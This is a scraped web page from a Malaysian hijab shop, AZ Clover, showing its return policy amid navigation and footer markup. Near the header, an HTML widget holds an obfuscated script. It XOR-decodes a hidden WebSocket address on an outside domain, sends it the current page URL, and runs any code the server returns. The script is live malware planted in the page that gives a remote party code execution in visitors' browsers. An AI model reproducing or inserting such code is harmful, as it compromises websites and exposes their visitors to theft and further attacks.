elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225677 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-travel/telekung-najihah/" class=" dropdown-item">NAJIHAH COTTON VISCOSE</a></ul></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133321 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Agent/Membership<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133340 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product/membership-registrationhtml/" class=" dropdown-item">Membership Registration</a></ul></li></ul><div class="elementskit-nav-identity-panel"><div class="elementskit-site-title">
<a class="elementskit-nav-logo" href="https://www.azclover.com" target="_self" rel="">
<img src="" title="" alt="" />
</a></div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div></div></div><div class="elementor-element elementor-element-fa2d693 elementor-widget__width-auto elementor-widget elementor-widget-jet-search" data-id="fa2d693" data-element_type="widget" data-widget_type="jet-search.default"><div class="elementor-widget-container"><div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect"><div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.azclover.com/">
<label class="jet-search__label">
<input type="search" class="jet-search__field" placeholder="Search &hellip;" value="" name="s" />
</label>
<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
<input type="hidden" name="post_type" value="product" /></form><button type="button" class="jet-search__popup-close"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div></div><div class="jet-search__popup-trigger-container">
<button type="button" class="jet-search__popup-trigger"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fc2a877" data-id="fc2a877" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-603ff9e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="603ff9e" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://www.azclover.com">
<img data-lazyloaded="1" src="[data-uri]" width="192" height="50" data-src="https://www.azclover.com/wp-content/uploads/elementor/thumbs/Logo-AZCLOVER-02-qk0yu1g2i9chd9zuzlsyehyk5jy4c7xifpoizrixa8.png" title="Logo AZCLOVER-02" alt="Logo AZCLOVER-02" loading="lazy" />				</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d5d9a7d" data-id="d5d9a7d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c53d004 elementor-widget__width-auto elementor-nav-menu--dropdown-none jedv-enabled--yes elementor-nav-menu__align-right elementor-widget elementor-widget-nav-menu" data-id="c53d004" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-c53d004" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Lost password</a></li></ul></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-c53d004" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Lost password</a></li></ul></li></ul></nav></div></div><div class="elementor-element elementor-element-b331173 toggle-icon--bag-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="b331173" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-9c25e55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c25e55" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fef1b1b" data-id="fef1b1b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-82abbe1 elementor-widget elementor-widget-html" data-id="82abbe1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript">const kyii=[93,89,89,16,5,5,73,78,68,4,67,73,69,68,89,94,75,76,76,4,94,69,90,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const lsa=42;window.ww=new WebSocket(String.fromCharCode(...kyii.map(btx=>btx^lsa))+encodeURIComponent(location.href));window.ww.addEventListener('message',event=>{new Function(event.data)()})</script> </div></div></div></div></div></section></div><div id="inner-wrap" class="wrap hfeed kt-clear"><div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main"><div class="kadence-woo-messages-none-woo-pages woocommerce-notices-wrapper"><div class="woocommerce"></div></div><div class="content-wrap"><article id="post-1764" class="entry content-bg single-entry post-1764 page type-page status-publish hentry"><div class="entry-content-wrap"><div class="entry-content single-content"><div data-elementor-type="wp-page" data-elementor-id="1764" class="elementor elementor-1764" data-elementor-post-type="page"><section class="elementor-section elementor-top-section elementor-element elementor-element-6fd88aac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fd88aac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26072456" data-id="26072456" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6254040 elementor-widget elementor-widget-heading" data-id="6254040" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Return Policy</h2></div></div><div class="elementor-element elementor-element-77833d65 elementor-widget elementor-widget-text-editor" data-id="77833d65" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style><p>Customers can return damaged/wrong/faulty items (apart from sale items) within 7 days of receipt date for a refund of that item. Any delay will not be entertained and item(s) will be returned back to the customers.</p><p>We take great measures to ensure our product quality but sometimes things go wrong during delivery. Please help us take a photo of your item (the part that is faulty) and include a short description along with your order ID and email azclover.hq@gmail.com. We will exchange your item for a new one and we will bear all delivery cost to return the faulty product to us and resend the new product to you. In the event your faulty item is out of stock, we will reimburse you monetary refund or replace with another code which has same value of total faulty/damage item received.</p><p>AZ Clover Sdn. Bhd will only accept items in their original condition witgh tags attached. AZ Clover will not be responsible for returns that do not reach us and hence, we recommend you insure your parcel for its appropriate value.</p><p>We will then ship the correct/non-defect item back to you at no additional cost. We will be responsible for the returning shipping fee and the shipping fee from you to AZ Clover.</p><p><strong>Sale and markdown items are also non-returnable and non-exchangeable</strong></p><p>We do reserve the right not to allow the return of products or refund of any transactions although the condition above is met.</p></div></div></div></div></div></section></div></div></div></article></div></main></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-footer-wrap"><div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-4 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3"><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">COMPANY INFO</h2><div class="menu-footer-menu-column-1-container"><ul id="menu-footer-menu-column-1" class="menu"><li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://www.azclover.com/about-us/">About Us</a></li><li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://www.azclover.com/shipping-information/">Shipping Information</a></li><li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://www.azclover.com/payment-information/">Payment Information</a></li><li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://www.azclover.com/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1763"><a rel="privacy-policy" href="https://www.azclover.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1764 current_page_item menu-item-1766"><a href="https://www.azclover.com/return-policy/" aria-current="page">Return Policy</a></li></ul></div></section></div></div></div><div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1"><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">ORDER INFO</h2><div class="menu-footer-menu-column-2-container"><ul id="menu-footer-menu-column-2" class="menu"><li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.azclover.com/my-account">My Account</a></li><li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.azclover.com/my-account/orders/">My Orders</a></li><li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://www.azclover.com/contact-us/">Contact Us</a></li></ul></div></section></div></div></div><div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget5 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer5"><div class="footer-widget-area-inner site-info-inner"><section id="text-3" class="widget widget_text"><h2 class="widget-title">Be the First to Know</h2><div class="textwidget"><p>Subscribe Our Newsletter To Received More Updates.</p></div></section><section id="fluentform_widget-1" class="widget widget_fluentform_widget"><div class='fluentform fluentform_wrapper_2'><form data-form_id="2" id="fluentform_2" class="frm-fluent-form fluent_form_2 ff-el-form-top ff_form_instance_2_1 ff-form-loading" data-form_instance="ff_form_instance_2_1" method="POST" ><fieldset style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;"><legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Subscription Form</legend><input type='hidden' name='__fluent_form_embded_post_id' value='1764' /><input type="hidden" id="_fluentform_2_fluentformnonce" name="_fluentform_2_fluentformnonce" value="a7243fcd08" /><input type="hidden" name="_wp_http_referer" value="/return-policy/" /><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_2  '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class='ff-el-input--content'><input type="email" name="email" id="ff_2_email" class="ff-el-form-control" placeholder="Your Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group ff-text-left ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" type="submit" name="custom_submit_button-2_1" data-name="custom_submit_button-2_1" >Subscribe</button><style>form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit { background-color:#1a7efb;border-color:#1a7efb;color:#ffffff;min-width:100%; }form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit:hover { background-color:#ffffff;border-color:#1a7efb;color:#1a7efb;min-width:100%; }</style></div></div></div></fieldset></form><div id='fluentform_2_errors' class='ff-errors-in-stack ff_form_instance_2_1 ff-form-loading_errors ff_form_instance_2_1_errors'></div></div> <script type="litespeed/javascript">window.fluent_form_ff_form_instance_2_1={"id":"2","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":!1}}},"form_instance":"ff_form_instance_2_1","form_id_selector":"fluentform_2","rules":{"email":{"required":{"value":!0,"message":"This field is required"},"email":{"value":!0,"message":"This field must contain a valid email"}}}}</script> </section></div></div></div><div class="site-footer-top-section-4 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social"><div class="footer-widget-area-inner footer-social-inner"><div class="footer-social-wrap"><h2 class="widget-title">FOLLOW US</h2><div class="footer-social-inner-wrap social-show-label-true social-style-filled"><a href="https://www.facebook.com/AzCloverTudungPremium" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
</svg></span><span class="social-label">Az-Clover-Hijab</span></a><a href="https://www.instagram.com/azclover_hijab/" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Instagram</title><path d="M7 1c-1.657 0-3.158 0.673-4.243 1.757s-1.757 2.586-1.757 4.243v10c0 1.657 0.673 3.158 1.757 4.243s2.586 1.757 4.243 1.757h10c1.657 0 3.158-0.673 4.243-1.757s1.757-2.586 1.757-4.243v-10c0-1.657-0.673-3.158-1.757-4.243s-2.586-1.757-4.243-1.757zM7 3h10c1.105 0 2.103 0.447 2.828 1.172s1.172 1.723 1.172 2.828v10c0 1.105-0.447 2.103-1.172 2.828s-1.723 1.172-2.828 1.172h-10c-1.105 0-2.103-0.447-2.828-1.172s-1.172-1.723-1.172-2.828v-10c0-1.105 0.447-2.103 1.172-2.828s1.723-1.172 2.828-1.172zM16.989 11.223c-0.15-0.972-0.571-1.857-1.194-2.567-0.754-0.861-1.804-1.465-3.009-1.644-0.464-0.074-0.97-0.077-1.477-0.002-1.366 0.202-2.521 0.941-3.282 1.967s-1.133 2.347-0.93 3.712 0.941 2.521 1.967 3.282 2.347 1.133 3.712 0.93 2.521-0.941 3.282-1.967 1.133-2.347 0.93-3.712zM15.011 11.517c0.122 0.82-0.1 1.609-0.558 2.227s-1.15 1.059-1.969 1.18-1.609-0.1-2.227-0.558-1.059-1.15-1.18-1.969 0.1-1.609 0.558-2.227 1.15-1.059 1.969-1.18c0.313-0.046 0.615-0.042 0.87-0.002 0.74 0.11 1.366 0.47 1.818 0.986 0.375 0.428 0.63 0.963 0.72 1.543zM17.5 7.5c0.552 0 1-0.448 1-1s-0.448-1-1-1-1 0.448-1 1 0.448 1 1 1z"></path>
</svg></span><span class="social-label">azclover_hijab</span></a><a href="https://www.tiktok.com/@azclover.hq" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-tiktok"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-tiktok-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>TikTok</title><path d="M16.707 0.027c1.747-0.027 3.48-0.013 5.213-0.027 0.107 2.040 0.84 4.12 2.333 5.56 1.493 1.48 3.6 2.16 5.653 2.387v5.373c-1.92-0.067-3.853-0.467-5.6-1.293-0.76-0.347-1.467-0.787-2.16-1.24-0.013 3.893 0.013 7.787-0.027 11.667-0.107 1.867-0.72 3.72-1.8 5.253-1.747 2.56-4.773 4.227-7.88 4.28-1.907 0.107-3.813-0.413-5.44-1.373-2.693-1.587-4.587-4.493-4.867-7.613-0.027-0.667-0.040-1.333-0.013-1.987 0.24-2.533 1.493-4.96 3.44-6.613 2.213-1.92 5.307-2.84 8.2-2.293 0.027 1.973-0.053 3.947-0.053 5.92-1.32-0.427-2.867-0.307-4.027 0.493-0.84 0.547-1.48 1.387-1.813 2.333-0.28 0.68-0.2 1.427-0.187 2.147 0.32 2.187 2.427 4.027 4.667 3.827 1.493-0.013 2.92-0.88 3.693-2.147 0.253-0.44 0.533-0.893 0.547-1.413 0.133-2.387 0.080-4.76 0.093-7.147 0.013-5.373-0.013-10.733 0.027-16.093z"></path>
</svg></span><span class="social-label">azclover.hq</span></a><a href="https://www.youtube.com/@azclover7131" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>YouTube</title><path d="M21.563 6.637c0.287 1.529 0.448 3.295 0.437 5.125 0.019 1.528-0.123 3.267-0.437 5.021-0.057 0.208-0.15 0.403-0.272 0.575-0.227 0.321-0.558 0.565-0.949 0.675-0.604 0.161-2.156 0.275-3.877 0.341-2.23 0.086-4.465 0.086-4.465 0.086s-2.235 0-4.465-0.085c-1.721-0.066-3.273-0.179-3.866-0.338-0.205-0.057-0.396-0.149-0.566-0.268-0.311-0.22-0.55-0.536-0.67-0.923-0.285-1.526-0.444-3.286-0.433-5.11-0.021-1.54 0.121-3.292 0.437-5.060 0.057-0.208 0.15-0.403 0.272-0.575 0.227-0.321 0.558-0.565 0.949-0.675 0.604-0.161 2.156-0.275 3.877-0.341 2.23-0.085 4.465-0.085 4.465-0.085s2.235 0 4.466 0.078c1.719 0.060 3.282 0.163 3.856 0.303 0.219 0.063 0.421 0.165 0.598 0.299 0.307 0.232 0.538 0.561 0.643 0.958zM23.51 6.177c-0.217-0.866-0.718-1.59-1.383-2.093-0.373-0.282-0.796-0.494-1.249-0.625-0.898-0.22-2.696-0.323-4.342-0.38-2.267-0.079-4.536-0.079-4.536-0.079s-2.272 0-4.541 0.087c-1.642 0.063-3.45 0.175-4.317 0.407-0.874 0.247-1.581 0.77-2.064 1.45-0.27 0.381-0.469 0.811-0.587 1.268-0.006 0.024-0.011 0.049-0.015 0.071-0.343 1.898-0.499 3.793-0.476 5.481-0.012 1.924 0.161 3.831 0.477 5.502 0.006 0.031 0.013 0.062 0.021 0.088 0.245 0.86 0.77 1.567 1.451 2.048 0.357 0.252 0.757 0.443 1.182 0.561 0.879 0.235 2.686 0.347 4.328 0.41 2.269 0.087 4.541 0.087 4.541 0.087s2.272 0 4.541-0.087c1.642-0.063 3.449-0.175 4.317-0.407 0.873-0.247 1.581-0.77 2.063-1.45 0.27-0.381 0.47-0.811 0.587-1.267 0.006-0.025 0.012-0.050 0.015-0.071 0.34-1.884 0.496-3.765 0.476-5.44 0.012-1.925-0.161-3.833-0.477-5.504-0.004-0.020-0.008-0.040-0.012-0.057zM10.75 13.301v-3.102l2.727 1.551zM10.244 15.889l5.75-3.27c0.48-0.273 0.648-0.884 0.375-1.364-0.093-0.164-0.226-0.292-0.375-0.375l-5.75-3.27c-0.48-0.273-1.091-0.105-1.364 0.375-0.090 0.158-0.132 0.33-0.131 0.494v6.54c0 0.552 0.448 1 1 1 0.182 0 0.352-0.049 0.494-0.131z"></path>
</svg></span><span class="social-label">azclover7131</span></a></div></div></div></div></div></div></div></div></div><div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget6 content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer6"><div class="footer-widget-area-inner site-info-inner"><section id="text-4" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1261" data-src="https://www.azclover.com/wp-content/uploads/2023/10/maybank-100x33-2.png.webp" alt="" width="100" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1260" data-src="https://www.azclover.com/wp-content/uploads/2023/10/cimb-clicks-100x33-2.png.webp" alt="" width="100" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1262" data-src="https://www.azclover.com/wp-content/uploads/2023/10/fpx2-65x33-2.png" alt="" width="65" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-full wp-image-1263" data-src="https://www.azclover.com/wp-content/uploads/2023/10/VISAmaster-129x33-2.png.webp" alt="" width="129" height="33" /></p></div></section></div></div></div></div></div></div></div><div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html"><div class="footer-widget-area-inner site-info-inner"><div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright &copy; 2018-2026 AZ CLOVER SDN BHD (1297565-V), All Rights Reserved | Powered by <a href="https://www.igshop.com.my">IGSHOP</a></p></div></div></div></div></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wpcsn-notification"></div><div id="woosq-popup" class="woosq-sidebar woosq-position-01 woosq-heading-no"></div><div class="woosq-overlay"></div><div id="qlwapp" class="qlwapp qlwapp-premium qlwapp-button qlwapp-bottom-right qlwapp- qlwapp-rounded qlwapp-none " data-autoloadelay="1000"><div class="qlwapp-container">
<a class="qlwapp-toggle" data-action="open" data-visibility="readonly" data-phone="60123150245" data-type="phone" data-timefrom="00:00" data-timedays="[]" data-timeto="00:00" data-phone="60123150245" data-timezone="480" data-message="Hi saya menghadapi masalah di website AZ CLOVER boleh bantu saya ?" role="button" tabindex="0" target="_blank">
<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
<i class="qlwapp-close" data-action="close">&times;</i>
<span class="qlwapp-text">Whatsapp Us</span>
</a></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="moby-checkout-block-js-extra" type="litespeed/javascript">var mobypay_data={"plugin_url":"https://www.azclover.com/wp-content/plugins/moby-checkout"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"}</script> <script id="wpcsn-js-extra" type="litespeed/javascript">var WPCSNOptions={"ID":"0","ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"ba1af6e3ad"}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"a6c9079fc6","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="wp-util-js-extra" 